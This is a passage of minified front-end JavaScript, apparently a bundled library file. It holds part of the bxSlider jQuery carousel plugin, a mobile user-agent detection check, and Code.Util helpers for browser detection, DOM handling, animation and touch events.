a.settings.mode&&!(d>a.maxThreshold)&&d<a.minThreshold&&(b=(d-a.settings.slideMargin*(a.settings.minSlides-1))/a.settings.minSlides);return b},l=function(){var b=1;"horizontal"==a.settings.mode&&0<a.settings.slideWidth?a.viewport.width()<a.minThreshold?b=a.settings.minSlides:a.viewport.width()>a.maxThreshold?b=a.settings.maxSlides:(b=a.children.first().width()+a.settings.slideMargin,b=Math.floor((a.viewport.width()+a.settings.slideMargin)/b)):"vertical"==a.settings.mode&&(b=a.settings.minSlides);
return b},h=function(){var b=0;if(0<a.settings.moveSlides)if(a.settings.infiniteLoop)b=Math.ceil(a.children.length/m());else for(var d=0,c=0;d<a.children.length;)++b,d=c+l(),c+=a.settings.moveSlides<=l()?a.settings.moveSlides:l();else b=Math.ceil(a.children.length/l());return b},m=function(){return 0<a.settings.moveSlides&&a.settings.moveSlides<=l()?a.settings.moveSlides:l()},A=function(){if(a.children.length>a.settings.maxSlides&&a.active.last&&!a.settings.infiniteLoop)if("horizontal"==a.settings.mode){var b=
a.children.last(),c=b.position();k(-(c.left-(a.viewport.width()-b.outerWidth())),"reset",0)}else"vertical"==a.settings.mode&&(c=a.children.eq(a.children.length-a.settings.minSlides).position(),k(-c.top,"reset",0));else c=a.children.eq(a.active.index*m()).position(),a.active.index==h()-1&&(a.active.last=!0),void 0!=c&&("horizontal"==a.settings.mode?k(-c.left,"reset",0):"vertical"==a.settings.mode&&k(-c.top,"reset",0))},k=function(b,d,e,f){if(a.usingCSS)b="vertical"==a.settings.mode?"translate3d(0, "+
b+"px, 0)":"translate3d("+b+"px, 0, 0)",c.css("-"+a.cssPrefix+"-transition-duration",e/1E3+"s"),"slide"==d?(c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");u()})):"reset"==d?c.css(a.animProp,b):"ticker"==d&&(c.css("-"+a.cssPrefix+"-transition-timing-function","linear"),c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");
k(f.resetValue,"reset",0);p()}));else{var g={};g[a.animProp]=b;"slide"==d?c.animate(g,e,a.settings.easing,function(){u()}):"reset"==d?c.css(a.animProp,b):"ticker"==d&&c.animate(g,speed,"linear",function(){k(f.resetValue,"reset",0);p()})}},z=function(){for(var b="",c=h(),g=0;g<c;g++){var f;a.settings.buildPager&&e.isFunction(a.settings.buildPager)?(f=a.settings.buildPager(g),a.pagerEl.addClass("bx-custom-pager")):(f=g+1,a.pagerEl.addClass("bx-default-pager"));b+='<div class="bx-pager-item"><a href="" data-slide-index="'+
g+'" class="bx-pager-link">'+f+"</a></div>"}a.pagerEl.html(b)},I=function(){a.children.each(function(a){a=e(this).find("img:first").attr("title");void 0!=a&&(""+a).length&&e(this).append('<div class="bx-caption"><span>'+a+"</span></div>")})},K=function(b){a.settings.auto&&c.stopAuto();c.goToNextSlide();b.preventDefault()},L=function(b){a.settings.auto&&c.stopAuto();c.goToPrevSlide();b.preventDefault()},M=function(a){c.startAuto();a.preventDefault()},N=function(a){c.stopAuto();a.preventDefault()},
J=function(b){a.settings.auto&&c.stopAuto();var d=e(b.currentTarget);void 0!==d.attr("data-slide-index")&&(d=parseInt(d.attr("data-slide-index")),d!=a.active.index&&c.goToSlide(d),b.preventDefault())},t=function(b){var c=a.children.length;"short"==a.settings.pagerType?(1<a.settings.maxSlides&&(c=Math.ceil(a.children.length/a.settings.maxSlides)),a.pagerEl.html(b+1+a.settings.pagerShortSeparator+c)):(a.pagerEl.find("a").removeClass("active"),a.pagerEl.each(function(a,c){e(c).find("a").eq(b).addClass("active")}))},
u=function(){if(a.settings.infiniteLoop){var b="";0==a.active.index?b=a.children.eq(0).position():a.active.index==h()-1&&a.carousel?b=a.children.eq((h()-1)*m()).position():a.active.index==a.children.length-1&&(b=a.children.eq(a.children.length-1).position());b&&("horizontal"==a.settings.mode?k(-b.left,"reset",0):"vertical"==a.settings.mode&&k(-b.top,"reset",0))}a.working=!1;a.settings.onSlideAfter(a.children.eq(a.active.index),a.oldIndex,a.active.index)},r=function(b){a.settings.autoControlsCombine?
a.controls.autoEl.html(a.controls[b]):(a.controls.autoEl.find("a").removeClass("active"),a.controls.autoEl.find("a:not(.bx-"+b+")").addClass("active"))},C=function(){1==h()?(a.controls.prev.addClass("disabled"),a.controls.next.addClass("disabled")):!a.settings.infiniteLoop&&a.settings.hideControlOnEnd&&(0==a.active.index?(a.controls.prev.addClass("disabled"),a.controls.next.removeClass("disabled")):a.active.index==h()-1?(a.controls.next.addClass("disabled"),a.controls.prev.removeClass("disabled")):
(a.controls.prev.removeClass("disabled"),a.controls.next.removeClass("disabled")))},Q=function(){0<a.settings.autoDelay?setTimeout(c.startAuto,a.settings.autoDelay):c.startAuto();a.settings.autoHover&&c.hover(function(){a.interval&&(c.stopAuto(!0),a.autoPaused=!0)},function(){a.autoPaused&&(c.startAuto(!0),a.autoPaused=null)})},R=function(){var b=0;"next"==a.settings.autoDirection?c.append(a.children.clone().addClass("bx-clone")):(c.prepend(a.children.clone().addClass("bx-clone")),b=a.children.first().position(),
b="horizontal"==a.settings.mode?-b.left:-b.top);k(b,"reset",0);a.settings.pager=!1;a.settings.controls=!1;a.settings.autoControls=!1;a.settings.tickerHover&&!a.usingCSS&&a.viewport.hover(function(){c.stop()},function(){var b=0;a.children.each(function(c){b+="horizontal"==a.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)});var g=a.settings.speed/b*(b-Math.abs(parseInt(c.css("horizontal"==a.settings.mode?"left":"top"))));p(g)});p()},p=function(b){speed=b?b:a.settings.speed;b={left:0,top:0};
var d={left:0,top:0};"next"==a.settings.autoDirection?b=c.find(".bx-clone").first().position():d=a.children.first().position();k("horizontal"==a.settings.mode?-b.left:-b.top,"ticker",speed,{resetValue:"horizontal"==a.settings.mode?-d.left:-d.top})},S=function(b){a.working?b.preventDefault():(a.touch.originalPos=c.position(),b=b.originalEvent,a.touch.start.x=b.changedTouches[0].pageX,a.touch.start.y=b.changedTouches[0].pageY,a.viewport.bind("touchmove",D),a.viewport.bind("touchend",E))},D=function(b){var c=
b.originalEvent,e=Math.abs(c.changedTouches[0].pageX-a.touch.start.x),f=Math.abs(c.changedTouches[0].pageY-a.touch.start.y);3*e>f&&a.settings.preventDefaultSwipeX?b.preventDefault():3*f>e&&a.settings.preventDefaultSwipeY&&b.preventDefault();"fade"!=a.settings.mode&&a.settings.oneToOneTouch&&("horizontal"==a.settings.mode?(b=c.changedTouches[0].pageX-a.touch.start.x,b=a.touch.originalPos.left+b):(b=c.changedTouches[0].pageY-a.touch.start.y,b=a.touch.originalPos.top+b),k(b,"reset",0))},E=function(b){a.viewport.unbind("touchmove",
D);b=b.originalEvent;a.touch.end.x=b.changedTouches[0].pageX;a.touch.end.y=b.changedTouches[0].pageY;if("fade"==a.settings.mode){var d=Math.abs(a.touch.start.x-a.touch.end.x);d>=a.settings.swipeThreshold&&(a.touch.start.x>a.touch.end.x?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto())}else"horizontal"==a.settings.mode?(d=a.touch.end.x-a.touch.start.x,b=a.touch.originalPos.left):(d=a.touch.end.y-a.touch.start.y,b=a.touch.originalPos.top),!a.settings.infiniteLoop&&(0==a.active.index&&0<d||a.active.last&&
0>d)?k(b,"reset",200):Math.abs(d)>=a.settings.swipeThreshold?(0>d?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto()):k(b,"reset",200);a.viewport.unbind("touchend",E)},B=function(b){if(a.initialized){b=e(window).width();var d=e(window).height();if(v!=b||w!=d)v=b,w=d,c.redrawSlider(),a.settings.onSliderResize.call(c,a.active.index)}};c.goToSlide=function(b,d){if(!a.working&&a.active.index!=b){a.working=!0;a.oldIndex=a.active.index;0>b?a.active.index=h()-1:b>=h()?a.active.index=0:a.active.index=b;a.settings.onSlideBefore(a.children.eq(a.active.index),
a.oldIndex,a.active.index);if("next"==d)a.settings.onSlideNext(a.children.eq(a.active.index),a.oldIndex,a.active.index);else if("prev"==d)a.settings.onSlidePrev(a.children.eq(a.active.index),a.oldIndex,a.active.index);a.active.last=a.active.index>=h()-1;a.settings.pager&&t(a.active.index);a.settings.controls&&C();if("fade"==a.settings.mode)a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed),a.children.filter(":visible").fadeOut(a.settings.speed).css({zIndex:0}),
a.children.eq(a.active.index).css("zIndex",a.settings.slideZIndex+1).fadeIn(a.settings.speed,function(){e(this).css("zIndex",a.settings.slideZIndex);u()});else{a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed);var g=0,f={left:0,top:0};if(!a.settings.infiniteLoop&&a.carousel&&a.active.last)if("horizontal"==a.settings.mode)var l=a.children.eq(a.children.length-1),f=l.position(),g=a.viewport.width()-l.outerWidth();else f=a.children.eq(a.children.length-
a.settings.minSlides).position();else a.carousel&&a.active.last&&"prev"==d?(f=1==a.settings.moveSlides?a.settings.maxSlides-m():(h()-1)*m()-(a.children.length-a.settings.maxSlides),l=c.children(".bx-clone").eq(f),f=l.position()):"next"==d&&0==a.active.index?(f=c.find("> .bx-clone").eq(a.settings.maxSlides).position(),a.active.last=!1):0<=b&&(f=b*m(),f=a.children.eq(f).position());"undefined"!==typeof f&&k("horizontal"==a.settings.mode?-(f.left-g):-f.top,"slide",a.settings.speed)}}};c.goToNextSlide=
function(){if(a.settings.infiniteLoop||!a.active.last){var b=parseInt(a.active.index)+1;c.goToSlide(b,"next")}};c.goToPrevSlide=function(){if(a.settings.infiniteLoop||0!=a.active.index){var b=parseInt(a.active.index)-1;c.goToSlide(b,"prev")}};c.startAuto=function(b){a.interval||(a.interval=setInterval(function(){"next"==a.settings.autoDirection?c.goToNextSlide():c.goToPrevSlide()},a.settings.pause),a.settings.autoControls&&1!=b&&r("stop"))};c.stopAuto=function(b){a.interval&&(clearInterval(a.interval),
a.interval=null,a.settings.autoControls&&1!=b&&r("start"))};c.getCurrentSlide=function(){return a.active.index};c.getCurrentSlideElement=function(){return a.children.eq(a.active.index)};c.getSlideCount=function(){return a.children.length};c.redrawSlider=function(){a.children.add(c.find(".bx-clone")).width(y());a.viewport.css("height",n());a.settings.ticker||A();a.active.last&&(a.active.index=h()-1);a.active.index>=h()&&(a.active.last=!0);a.settings.pager&&!a.settings.pagerCustom&&(z(),t(a.active.index))};
c.destroySlider=function(){a.initialized&&(a.initialized=!1,e(".bx-clone",this).remove(),a.children.each(function(){void 0!=e(this).data("origStyle")?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")}),void 0!=e(this).data("origStyle")?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style"),e(this).unwrap().unwrap(),a.controls.el&&a.controls.el.remove(),a.controls.next&&a.controls.next.remove(),a.controls.prev&&a.controls.prev.remove(),a.pagerEl&&a.settings.controls&&
a.pagerEl.remove(),e(".bx-caption",this).remove(),a.controls.autoEl&&a.controls.autoEl.remove(),clearInterval(a.interval),a.settings.responsive&&e(window).unbind("resize",B))};c.reloadSlider=function(a){void 0!=a&&(q=a);c.destroySlider();x()};x();return this}})(jQuery);
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,
4))})(navigator.userAgent||navigator.vendor||window.opera);
(function(e){Function.prototype.bind||(Function.prototype.bind=function(d){var a=[].slice,b=a.call(arguments,1),c=this,g=function(){},f=function(){return c.apply(this instanceof g?this:d||{},b.concat(a.call(arguments)))};g.prototype=c.prototype;f.prototype=new g;return f});"undefined"===typeof e.Code&&(e.Code={});e.Code.Util={registerNamespace:function(){var d=arguments,a,b,c,g,f,l;b=0;for(f=d.length;b<f;b++)for(g=d[b],g=g.split("."),a=g[0],"undefined"===typeof e[a]&&(e[a]={}),a=e[a],c=1,l=g.length;c<
l;++c)a[g[c]]=a[g[c]]||{},a=a[g[c]]},coalesce:function(){var d,a;d=0;for(a=arguments.length;d<a;d++)if(!this.isNothing(arguments[d]))return arguments[d];return null},extend:function(d,a,b){var c;this.isNothing(b)&&(b=!0);if(d&&a&&this.isObject(a))for(c in a)this.objectHasProperty(a,c)&&(b?d[c]=a[c]:"undefined"===typeof d[c]&&(d[c]=a[c]))},clone:function(d){var a={};this.extend(a,d);return a},isObject:function(d){return d instanceof Object},isFunction:function(d){return"[object Function]"==={}.toString.call(d)},
isArray:function(d){return d instanceof Array},isLikeArray:function(d){return"number"===typeof d.length},isNumber:function(d){return"number"===typeof d},isString:function(d){return"string"===typeof d},isNothing:function(d){return"undefined"===typeof d||null===d?!0:!1},swapArrayElements:function(d,a,b){var c=d[a];d[a]=d[b];d[b]=c},trim:function(d){return d.replace(/^\s\s*/,"").replace(/\s\s*$/,"")},toCamelCase:function(d){return d.replace(/(\-[a-z])/g,function(a){return a.toUpperCase().replace("-",
"")})},toDashedCase:function(d){return d.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})},arrayIndexOf:function(d,a,b){var c,g,f,e;f=-1;c=0;for(g=a.length;c<g;c++)if(e=a[c],!this.isNothing(b)){if(this.objectHasProperty(e,b)&&e[b]===d){f=c;break}}else if(e===d){f=c;break}return f},objectHasProperty:function(d,a){return d.hasOwnProperty?d.hasOwnProperty(a):"undefined"!==typeof d[a]}}})(window);
(function(e,d){d.Browser={ua:null,version:null,safari:null,webkit:null,opera:null,msie:null,chrome:null,mozilla:null,android:null,blackberry:null,iPad:null,iPhone:null,iPod:null,iOS:null,is3dSupported:null,isCSSTransformSupported:null,isTouchSupported:null,isGestureSupported:null,_detect:function(){this.ua=e.navigator.userAgent;this.version=this.ua.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[];this.safari=/Safari/gi.test(e.navigator.appVersion);this.webkit=/webkit/i.test(this.ua);this.opera=/opera/i.test(this.ua);
this.msie=/msie/i.test(this.ua)&&!this.opera;this.chrome=/Chrome/i.test(this.ua);this.firefox=/Firefox/i.test(this.ua);this.fennec=/Fennec/i.test(this.ua);this.mozilla=/mozilla/i.test(this.ua)&&!/(compatible|webkit)/.test(this.ua);this.android=/android/i.test(this.ua);this.blackberry=/blackberry/i.test(this.ua);this.iOS=/iphone|ipod|ipad/gi.test(e.navigator.platform);this.iPad=/ipad/gi.test(e.navigator.platform);this.iPhone=/iphone/gi.test(e.navigator.platform);this.iPod=/ipod/gi.test(e.navigator.platform);
var a=document.createElement("div");this.is3dSupported=!d.isNothing(a.style.WebkitPerspective);this.isCSSTransformSupported=!d.isNothing(a.style.WebkitTransform)||!d.isNothing(a.style.MozTransform)||!d.isNothing(a.style.transformProperty);this.isTouchSupported=this.isEventSupported("touchstart");this.isGestureSupported=this.isEventSupported("gesturestart")},_eventTagNames:{select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},isEventSupported:function(a){var b=
document.createElement(this._eventTagNames[a]||"div"),c;a="on"+a;c=d.objectHasProperty(b,a);c||(b.setAttribute(a,"return;"),c="function"===typeof b[a]);return c},isLandscape:function(){return d.DOM.windowWidth()>d.DOM.windowHeight()}};d.Browser._detect()})(window,window.Code.Util);
(function(e,d,a){a.extend(a,{Events:{add:function(a,c,g){d(a).bind(c,g)},remove:function(a,c,g){d(a).unbind(c,g)},fire:function(a,c){var b,f=Array.prototype.slice.call(arguments).splice(2);b="string"===typeof c?{type:c}:c;d(a).trigger(d.Event(b.type,b),f)},getMousePosition:function(a){return{x:a.pageX,y:a.pageY}},getTouchEvent:function(a){return a.originalEvent},getWheelDelta:function(b){var c=0;a.isNothing(b.wheelDelta)?a.isNothing(b.detail)||(c=-b.detail/3):c=b.wheelDelta/120;return c},domReady:function(a){d(document).ready(a)}}})})(window,
window.jQuery,window.Code.Util);
(function(e,d,a){a.extend(a,{DOM:{setData:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setData(b[f],c,g)}else a.DOM._setData(b,c,g)},_setData:function(b,c,g){a.DOM.setAttribute(b,"data-"+c,g)},getData:function(b,c,g){return a.DOM.getAttribute(b,"data-"+c,g)},removeData:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeData(b[g],c)}else a.DOM._removeData(b,c)},_removeData:function(b,c){a.DOM.removeAttribute(b,"data-"+c)},isChildOf:function(a,
c){if(c===a)return!1;for(;a&&a!==c;)a=a.parentNode;return a===c},find:function(b,c){a.isNothing(c)&&(c=e.document);var g=d(b,c),f=[],l,k;l=0;for(k=g.length;l<k;l++)f.push(g[l]);return f},createElement:function(a,c,g){a=d("<"+a+"></"+a+">");a.attr(c);a.append(g);return a[0]},appendChild:function(a,c){d(c).append(a)},insertBefore:function(a,c,g){d(a).insertBefore(c)},appendText:function(a,c){d(c).text(a)},appendToBody:function(a){d("body").append(a)},removeChild:function(a,c){d(a).empty().remove()},
removeChildren:function(a){d(a).empty()},hasAttribute:function(b,c){return!a.isNothing(d(b).attr(c))},getAttribute:function(b,c,g){b=d(b).attr(c);a.isNothing(b)&&!a.isNothing(g)&&(b=g);return b},setAttribute:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setAttribute(b[f],c,g)}else a.DOM._setAttribute(b,c,g)},_setAttribute:function(a,c,g){d(a).attr(c,g)},removeAttribute:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeAttribute(b[g],
c)}else a.DOM._removeAttribute(b,c)},_removeAttribute:function(a,c){d(a).removeAttr(c)},addClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._addClass(b[g],c)}else a.DOM._addClass(b,c)},_addClass:function(a,c){d(a).addClass(c)},removeClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeClass(b[g],c)}else a.DOM._removeClass(b,c)},_removeClass:function(a,c){d(a).removeClass(c)},hasClass:function(a,c){d(a).hasClass(c)},setStyle:function(b,
c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setStyle(b[f],c,g)}else a.DOM._setStyle(b,c,g)},_setStyle:function(b,c,g){var f;if(a.isObject(c))for(f in c)a.objectHasProperty(c,f)&&("width"===f?a.DOM.width(b,c[f]):"height"===f?a.DOM.height(b,c[f]):d(b).css(f,c[f]));else d(b).css(c,g)},getStyle:function(a,c){return d(a).css(c)},hide:function(b){if(a.isLikeArray(b)){var c,g;c=0;for(g=b.length;c<g;c++)a.DOM._hide(b[c])}else a.DOM._hide(b)},_hide:function(a){d(a).hide()},show:function(b){if(a.isLikeArray(b)){var c,
g;c=0;for(g=b.length;c<g;c++)a.DOM._show(b[c])}else a.DOM._show(b)},_show:function(a){d(a).show()},width:function(b,c){a.isNothing(c)||d(b).width(c);return d(b).width()},outerWidth:function(a){return d(a).outerWidth()},height:function(b,c){a.isNothing(c)||d(b).height(c);return d(b).height()},outerHeight:function(a){return d(a).outerHeight()},documentWidth:function(){return d(document.documentElement).width()},documentHeight:function(){return d(document.documentElement).height()},documentOuterWidth:function(){return a.DOM.width(document.documentElement)},
documentOuterHeight:function(){return a.DOM.outerHeight(document.documentElement)},bodyWidth:function(){return d(document.body).width()},bodyHeight:function(){return d(document.body).height()},bodyOuterWidth:function(){return a.DOM.outerWidth(document.body)},bodyOuterHeight:function(){return a.DOM.outerHeight(document.body)},windowWidth:function(){return e.innerWidth?e.innerWidth:d(e).width()},windowHeight:function(){return e.innerHeight?e.innerHeight:d(e).height()},windowScrollLeft:function(){return e.pageXOffset?
e.pageXOffset:d(e).scrollLeft()},windowScrollTop:function(){return e.pageYOffset?e.pageYOffset:d(e).scrollTop()}}})})(window,window.jQuery,window.Code.Util);
(function(e,d){d.extend(d,{Animation:{_applyTransitionDelay:50,_transitionEndLabel:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransitionEnd":"transitionend",_transitionEndHandler:null,_transitionPrefix:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransition":void 0!==e.document.documentElement.style.MozTransition?"MozTransition":"transition",_transformLabel:void 0!==e.document.documentElement.style.webkitTransform?"webkitTransform":void 0!==e.document.documentElement.style.MozTransition?
"MozTransform":"transform",_getTransitionEndHandler:function(){d.isNothing(this._transitionEndHandler)&&(this._transitionEndHandler=this._onTransitionEnd.bind(this));return this._transitionEndHandler},stop:function(a){if(d.Browser.isCSSTransformSupported){var b={};d.Events.remove(a,this._transitionEndLabel,this._getTransitionEndHandler());d.isNothing(a.callbackLabel)&&delete a.callbackLabel;b[this._transitionPrefix+"Property"]="";b[this._transitionPrefix+"Duration"]="";b[this._transitionPrefix+"TimingFunction"]=
"";b[this._transitionPrefix+"Delay"]="";b[this._transformLabel]="";d.DOM.setStyle(a,b)}else d.isNothing(e.jQuery)||e.jQuery(a).stop(!0,!0)},fadeIn:function(a,b,c,g,f){f=d.coalesce(f,1);0>=f&&(f=1);if(0>=b&&(d.DOM.setStyle(a,"opacity",f),!d.isNothing(c))){c(a);return}1<=d.DOM.getStyle(a,"opacity")&&d.DOM.setStyle(a,"opacity",0);d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",f,b,c,g):d.isNothing(e.jQuery)||e.jQuery(a).fadeTo(b,f,c)},fadeTo:function(a,b,c,g,f){this.fadeIn(a,c,g,
f,b)},fadeOut:function(a,b,c,g){if(0>=b&&(d.DOM.setStyle(a,"opacity",0),!d.isNothing(c))){c(a);return}d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",0,b,c,g):e.jQuery(a).fadeTo(b,0,c)},slideBy:function(a,b,c,g,f,l){var k={};b=d.coalesce(b,0);c=d.coalesce(c,0);l=d.coalesce(l,"ease-out");k[this._transitionPrefix+"Property"]="all";k[this._transitionPrefix+"Delay"]="0";0===g?(k[this._transitionPrefix+"Duration"]="",k[this._transitionPrefix+"TimingFunction"]=""):(k[this._transitionPrefix+
"Duration"]=g+"ms",k[this._transitionPrefix+"TimingFunction"]=d.coalesce(l,"ease-out"),d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler()));k[this._transformLabel]=d.Browser.is3dSupported?"translate3d("+b+"px, "+c+"px, 0px)":"translate("+b+"px, "+c+"px)";d.isNothing(f)||(a.cclallcallback=f);d.DOM.setStyle(a,k);0===g&&e.setTimeout(function(){this._leaveTransforms(a)}.bind(this),this._applyTransitionDelay)},resetTranslate:function(a){var b={};b[this._transformLabel]=b[this._transformLabel]=
d.Browser.is3dSupported?"translate3d(0px, 0px, 0px)":"translate(0px, 0px)";d.DOM.setStyle(a,b)},_applyTransition:function(a,b,c,g,f,l){var k={};l=d.coalesce(l,"ease-in");k[this._transitionPrefix+"Property"]=b;k[this._transitionPrefix+"Duration"]=g+"ms";k[this._transitionPrefix+"TimingFunction"]=l;k[this._transitionPrefix+"Delay"]="0";d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler());d.DOM.setStyle(a,k);d.isNothing(f)||(a["ccl"+b+"callback"]=f);e.setTimeout(function(){d.DOM.setStyle(a,
b,c)},this._applyTransitionDelay)},_onTransitionEnd:function(a){d.Events.remove(a.currentTarget,this._transitionEndLabel,this._getTransitionEndHandler());this._leaveTransforms(a.currentTarget)},_leaveTransforms:function(a){var b=a.style[this._transitionPrefix+"Property"],c=""!==b?"ccl"+b+"callback":"cclallcallback",g,b=d.coalesce(a.style.webkitTransform,a.style.MozTransform,a.style.transform),f,l=e.parseInt(d.DOM.getStyle(a,"left"),0),k=e.parseInt(d.DOM.getStyle(a,"top"),0),h,n,m={};""!==b&&(b=d.Browser.is3dSupported?
b.match(/translate3d\((.*?)\)/):b.match(/translate\((.*?)\)/),d.isNothing(b)||(f=b[1].split(", "),h=e.parseInt(f[0],0),n=e.parseInt(f[1],0)));m[this._transitionPrefix+"Property"]="";m[this._transitionPrefix+"Duration"]="";m[this._transitionPrefix+"TimingFunction"]="";m[this._transitionPrefix+"Delay"]="";d.DOM.setStyle(a,m);e.setTimeout(function(){d.isNothing(f)||(m={},m[this._transformLabel]="",m.left=l+h+"px",m.top=k+n+"px",d.DOM.setStyle(a,m));d.isNothing(a[c])||(g=a[c],delete a[c],g(a))}.bind(this),
this._applyTransitionDelay)}}})})(window,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.EventTypes={onTouch:"CodeUtilTouchElementOnTouch"};a.TouchElement.ActionTypes={touchStart:"touchStart",touchMove:"touchMove",touchEnd:"touchEnd",touchMoveEnd:"touchMoveEnd",tap:"tap",doubleTap:"doubleTap",swipeLeft:"swipeLeft",swipeRight:"swipeRight",swipeUp:"swipeUp",swipeDown:"swipeDown",gestureStart:"gestureStart",gestureChange:"gestureChange",gestureEnd:"gestureEnd"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.TouchElementClass=d({el:null,captureSettings:null,touchStartPoint:null,touchEndPoint:null,touchStartTime:null,doubleTapTimeout:null,touchStartHandler:null,touchMoveHandler:null,touchEndHandler:null,mouseDownHandler:null,mouseMoveHandler:null,mouseUpHandler:null,mouseOutHandler:null,gestureStartHandler:null,gestureChangeHandler:null,gestureEndHandler:null,swipeThreshold:null,swipeTimeThreshold:null,doubleTapSpeed:null,dispose:function(){var b;
this.removeEventHandlers();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(b,c){this.el=b;this.captureSettings={swipe:!1,move:!1,gesture:!1,doubleTap:!1,preventDefaultTouchEvents:!0};a.extend(this.captureSettings,c);this.swipeThreshold=50;this.doubleTapSpeed=this.swipeTimeThreshold=250;this.touchStartPoint={x:0,y:0};this.touchEndPoint={x:0,y:0}},addEventHandlers:function(){a.isNothing(this.touchStartHandler)&&(this.touchStartHandler=this.onTouchStart.bind(this),this.touchMoveHandler=
this.onTouchMove.bind(this),this.touchEndHandler=this.onTouchEnd.bind(this),this.mouseDownHandler=this.onMouseDown.bind(this),this.mouseMoveHandler=this.onMouseMove.bind(this),this.mouseUpHandler=this.onMouseUp.bind(this),this.mouseOutHandler=this.onMouseOut.bind(this),this.gestureStartHandler=this.onGestureStart.bind(this),this.gestureChangeHandler=this.onGestureChange.bind(this),this.gestureEndHandler=this.onGestureEnd.bind(this));a.Events.add(this.el,"touchstart",this.touchStartHandler);this.captureSettings.move&&
